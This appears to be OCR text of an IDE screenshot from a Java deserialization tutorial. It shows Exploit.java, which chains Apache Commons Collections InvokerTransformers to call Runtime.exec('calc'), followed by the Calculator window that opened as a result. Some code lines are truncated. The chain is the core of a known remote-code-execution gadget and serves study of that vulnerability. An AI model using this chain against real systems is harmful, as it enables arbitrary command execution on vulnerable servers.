 Exploit.java
AbstractInputCheckedMapDecorator.java
TransformedMap.java
AnnotationInvocationHandler.java
3 import org.apache.commons.collections.Transformer;
4 import org.apache.commons.collections.functors.ChainedTransformer;
5 import org.apache.commons.collections.functors.InvokerTransformer;
6
7
0 个用法
8 public class Exploit {
0 个用法
9 public static void main(String[] args) {
10 Transformer[] transformers = {
11 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"ge
12 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null,
13 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
14 };
15 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
16 chainedTransformer.transform(Runtime.class);
17 }
18 }
计算器
标准
0
MC MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =